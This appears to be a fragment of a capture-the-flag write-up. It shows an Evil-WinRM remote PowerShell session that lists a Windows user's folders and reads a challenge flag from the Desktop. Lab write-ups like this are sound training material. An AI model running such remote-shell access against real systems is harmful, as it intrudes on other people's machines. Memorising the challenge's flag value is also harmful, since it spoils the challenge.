 *Evil-WinRM* PS C:\users> cd john
*Evil-WinRM* PS C:\users\john> dir
Directory: C:\users\john
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 1/5/2022 8:08 AM 3D Objects
d-r--- 1/5/2022 8:08 AM Contacts
d-r--- 1/5/2022 8:11 AM Desktop
d-r--- 1/5/2022 8:08 AM Documents
d-r--- 1/5/2022 8:08 AM Downloads
d-r--- 1/5/2022 8:08 AM Favorites
d-r--- 1/5/2022 8:08 AM Links
d-r--- 1/5/2022 8:08 AM Music
d-r--- 1/5/2022 8:08 AM Pictures
d-r--- 1/5/2022 8:08 AM Saved Games
d-r--- 1/5/2022 8:08 AM Searches
d-r--- 1/5/2022 8:08 AM Videos
*Evil-WinRM* PS C:\users\john> cd Desktop
*Evil-WinRM* PS C:\users\john\Desktop> dir
Directory: C:\users\john\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/5/2022 8:13 AM 18 flag.txt
*Evil-WinRM* PS C:\users\john\Desktop> type flag.txt
HTB{That5Novemb3r}
*Evil-WinRM* PS C:\users\john\Desktop>